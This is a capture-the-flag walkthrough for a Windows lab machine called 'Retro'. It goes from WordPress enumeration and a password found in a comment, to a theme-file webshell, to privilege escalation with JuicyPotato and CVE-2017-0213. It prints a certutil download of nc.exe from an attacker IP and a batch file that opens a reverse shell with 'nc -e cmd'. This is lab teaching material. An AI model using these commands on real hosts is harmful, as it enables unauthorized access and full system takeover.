─── ✦─☆─✦─☆─✦─☆─✦ ───
Brief
This was a good machine with really good way for privilege escalation. I didn’t enjoy the foothold part as much I enjoyed the privilege escalation part. There are two ways in which I privilege escalated this machine. We will utilize both CVE-2017-0213 and JuicyPotato to privilege escalate. Lets get started.
Reconnaissance
I use a tool called nmapAutomator and it is something I can recommend, alternatively you can also use AutoRecon.
NMap Basic Scan
---------------------Starting Nmap Basic Scan---------------------
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-23 17:00 IST
Nmap scan report for retro (10.10.253.247)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2021-01-23T11:30:12+00:00
| ssl-cert: Subject: commonName=RetroWeb
| Not valid before: 2021-01-22T11:13:58
|_Not valid after: 2021-07-24T11:13:58
|_ssl-date: 2021-01-23T11:30:15+00:00; 0s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.77 seconds
OS Detection modified to: Windows
We have hence identified two services that are running : -
- HTTP (80)
- Remote Desktop Protocol (3389)
Enumeration
I first added the following lines to my /etc/hosts : 10.10.253.247 retro retro.thm. This help us in resolution incase there are virtual hosts.
Note : This is just my guess as I usually follow this convention when dealing with CTF boxes like HackTheBox and TryHackMe. Makes it easy to remember compared to an IP. If I come across the name of the machine during my enumeration I make changes to
/etc/hoststo reflect new changes.
HTTP Enumeration
Visiting the machine at http://retro.thm gave me the default IIS page.
FFuF
I put ffuf to task to brute force the website for additional files and directories. I did it with the help of this command : ffuf -w $WORDLIST_MEDIUM -u http://retro.thm/FUZZ -e .aspx,.txt,.html,.php -c -replay-proxy http://127.0.0.1:8080. For any positive result I told ffuf to send it to my burpproxy running on localhost:8080.
Soon ffuf returned a directory called retro. After visiting the URL at http://retro.thm/retro it returned a wordpress site.
This Wordpress had quite some articles on it. I spread a cursory sight over them all and made wpscan do the required job.
WPScan
I made wpscan enumerate the newly discovered website via this command : wpscan --enumerate ap, vp, p, dbe, cb --url http://retro.thm/retro
Soon it returned that the version of Wordpress installed was Wordpress Version: 1.4.10 and all the posts were written by a user called Wade. I made a note of this information on a file called usernames. This will be helpful if we have to brute force our way in.
But while going through the website I looked at a post called Ready Player One which had a comment Leaving myself a note here incase I forget how to spell it: parzival. This felt a little odd.
I used the username : wade and password parzival to login and sure enough it logged me in.
 .
.
Exploitation
Now, since we have access to the admin panel we can modify the themes in Wordpress to get a reverse shell. So I downloaded the webshell from this repository and changed the contents of the file in Appearances->Editor->404.php to the one of the shell. Then visiting this URL I had a web shell http://retro.thm/retro/wp-content/themes/90s-retro/404.php.

I then downloaded nc.exe to the victim machine with the help of certutil certutil.exe -urlcache -split -f http://10.11.21.208:8000/nc.exe and then gained a reverse shell to the victim via nc.exe.


However, this is a service account we don’t have access to either Wade nor Administrator.
Privilege Escalation
First Method
I began enumerating the machine and then found out I had the SeImpersonatePrivilege on the service account I current had a shell as.


This meant JuicyPotato. I have a compiled version of juicy-potato here. I downloaded JuicyPotato to the victim machine and then tested for valid CLSID for Microsoft Windows Server 2016 Standard.
I downloaded the test_clsid.bat which is originally available here but I have a copy here. I then made a file called CLSID.list with some valid CLSID I assumed would work. I got the CLSID from here.

I then ran the batch script on the victim machine and fortunately found a valid CLSID that would allow me to impesonate as Administrator.
Upon testing that I have a valid CLSID I created another script to give me a reverse shell. I named this file randomly as t.bat. Below are the contents for t.bat :
@echo off
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro\nc2.exe -e cmd 10.11.21.208 1235Then downloaded this bat file from my machine to victim and then executed juicypotato.exe : juicypotato.exe -l 1337 -p C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro\t.bat -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}

We are now Administrator.
Second Method
The credentials that worked for Wordpress also worked in giving us a RDP session i.e wade:parzival.You can use xfreerdp to achieve this like this xfreerdp /u:Wade /p:parzival /v:10.10.253.247 this then lands us inside the machine as Wade.


This build of Windows is vulnerable to CVE-2017-0213 Windows COM Privilege Escalation Vulnerability which you can read about here.
So I downloaded the exploit which is available here and then downloaded it on the victim machine. Post downloading the exploit I executed it which gave me a prompt as Administrator.

Proof

echo|set /p="user.txt : " & more C:\Users\Wade\Desktop\user.txt.txt & echo|set /p="root.txt : " & more C:\Users\Administrator\Desktop\root.txt.txt & echo “Network Interfaces : ” & ipconfig & echo|set /p="whoami : " & whoami & echo|set /p="hostname : " & hostname
─── ✦─☆─✦─☆─✦─☆─✦ ───